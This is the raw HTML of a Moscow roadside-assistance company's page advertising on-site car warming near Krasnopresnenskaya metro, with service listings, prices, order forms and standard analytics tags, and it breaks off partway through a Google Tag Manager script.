class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-krasnopresnenskaya/otogrev-mashiny-krasnopresnenskaya/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Отогрев машины  - метро Краснопресненская  в Москве</h1>
		<p>Услуга отогрев машины возле метро Краснопресненская  в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-krasnopresnenskaya/" title="Краснопресненская" itemprop="item"><span itemprop="name">Краснопресненская</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-krasnopresnenskaya/otogrev-mashiny-krasnopresnenskaya/"><span itemprop="name">Отогрев машины</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/otogrev-avto.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/otogrev-avto-270x180-14c.jpg" class="img-fluid" alt="Отогрев машины - м. Краснопресненская" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Отогреем машину в морозы возле метро Краснопресненская в Москве с выездом! Срочный выезд - приедем через 15 минут. Отогреем Ваш автомобиль: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Краснопресненская г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Краснопресненская города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Отогреем ваш автомобиль срочно - помощь у метро Краснопресненская. Круглосуточный выезд экипажа к вашему автомобилю.	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-krasnopresnenskaya/otogrev-mashiny-krasnopresnenskaya/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Легковые автомобили</td>
	<td>4000-6000</td>
</tr><tr>
	<td>2</td>
	<td>Джипы, минивэны</td>
	<td>5000-6000</td>
</tr><tr>
	<td>3</td>
	<td>Грузовые автомобили, автобусы, спецтехника</td>
	<td>8000-12000</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-krasnopresnenskaya/otogrev-mashiny-krasnopresnenskaya/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				<div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_2.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_2.jpg">
	</a>
	<p>Отогрев авто</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_3.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_3.jpg">
	</a>
	<p>Разморозка автомобиля</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_4.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_4.jpg">
	</a>
	<p>Отогрев машины в Москва</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_5.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_5.jpg">
	</a>
	<p>Отогрев автомобиля</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_1.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_1.jpg">
	</a>
	<p>Разморозка машины</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_6.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_6.jpg">
	</a>
	<p>Отогреть автомобиль в Москве</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_7.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_7.jpg">
	</a>
	<p>Отогрев дизельного автомобиля в Москве</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avtomobilya.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avtomobilya.jpg">
	</a>
	<p>Отогрев авто в Москве</p>
</div>      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jfeb7bee68"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-krasnopresnenskaya/otogrev-mashiny-krasnopresnenskaya/#jfeb7bee68" class="jot-form">
	<input name="JotForm" type="hidden" value="eb7bee6827cd2e2a111be47fb20cebe3" />
	<input name="JotNow" type="hidden" value="2383" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="2386" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="2387" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="2384" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="2385" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="2388" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Краснопресненская)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/prikurit-avtomobil-krasnopresnenskaya/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/zamena-i-podkachka-kolyos-krasnopresnenskaya/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/podvoz-topliva-krasnopresnenskaya/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/zamena-akkumulyatora-krasnopresnenskaya/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/vskrytie-dveri-kapota-bagazhnika-krasnopresnenskaya/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/diagnostika-avto-krasnopresnenskaya/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/otklyuchenie-signalizacii-krasnopresnenskaya/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/buksir-evakuator-manipulyator-krasnopresnenskaya/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 current odd"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/otogrev-mashiny-krasnopresnenskaya/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/avtoservis-krasnopresnenskaya/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/snyatie-sekretok-krasnopresnenskaya/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/izgotovlenie-klyuchej-krasnopresnenskaya/">Изготовление автомобильных ключей </a><li  class="avt-aside-serv-last level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnopresnenskaya/stacionarnaya-zaryadka-akkumulyatora-krasnopresnenskaya/">Зарядка аккумулятора автомобиля </a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-krasnopresnenskaya/otogrev-mashiny-krasnopresnenskaya/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
